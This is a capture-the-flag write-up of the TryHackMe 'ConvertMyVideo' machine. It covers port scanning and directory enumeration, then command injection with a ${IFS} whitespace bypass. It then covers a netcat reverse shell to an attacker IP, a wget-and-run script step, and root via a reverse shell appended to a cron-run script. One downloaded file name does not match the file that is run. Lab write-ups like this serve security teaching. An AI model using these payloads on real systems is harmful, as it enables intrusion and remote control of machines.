ConvertMyVideo - Medium THM
- OS: Linux
- Difficulty: Medium
- Author: Talace
Scanning 🤖
threader300.py
1
**python3 threader3000.py**
1
2
Port 22 is open
Port 80 is open
nmap scan
1
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.232.225 10.10.232.225
1
2
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Enumeration 👀
dirb scan
1
dirb http://10.10.232.225/ /usr/share/wordlists/dirb/common.txt
1
2
---- Scanning URL: http://10.10.232.225/ ----
+ http://10.10.232.225/admin (CODE:401|SIZE:460)
Command injection 💉
We spawn on the main page

I capture the request in burp.. seems not very secure 
I can’t ‘ls -la’, it return nothing, maybe i can’t have white space ? I have found that the var IFS, is by default a ‘ ‘, so let’s try with it!
1
--version;ls${IFS}-la;

Nice it work, from this i’m able to retrieve a lot of data, and the user by the same occasion 
It’s cool, but we need a way to enter, let’s put a reverse shell in it! open my listener:
1
nc -nvlp 4444
And send my reverse shell!
1
rm${IFS}/tmp/f;mkfifo${IFS}/tmp/f;cat${IFS}/tmp/f|sh${IFS}-i${IFS}2>&1|nc${IFS}10.8.138.226${IFS}4444${IFS}>/tmp/f;
Oh crap!? It close instantly, let’s wget and run script!😦
1
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.138.226 4444 >/tmp/f" >> shell.sh
Open a http server
1
python3 -m http.server 80
And lunch my new command, wget the script and run it with bash
1
--version;wget${IFS}http://10.8.138.226/pwn.sh;bash${IFS}shell.sh;
Yessir! We are in!😼
Privilege escalation 🐧
Upgrade the shell
1
python -c 'import pty; pty.spawn("/bin/bash")'
Let’s run pspy check wich one is need:
1
2
3
uname -a
Output: Linux dmv 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
I need the 64 bits, wget it and change rights:
1
2
3
wget http://10.8.138.226:81/pspy64
&&
chmod +xs pspy64
Now lunch the pspy
./pspy64, Oh interesting cron job!
1
2023/11/11 18:13:01 CMD: UID=0 PID=27982 | bash /var/www/html/tmp/clean.sh
Let’s lunch a reverseshell from it.
Open a netcat:
1
nc -nvlp 4445
Now put the revershell in it.
1
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.138.226 4445 >/tmp/f" >> clean.sh
Go back on your netcat… Boom! Got root GG!
Resources
How to run a command without white space: Article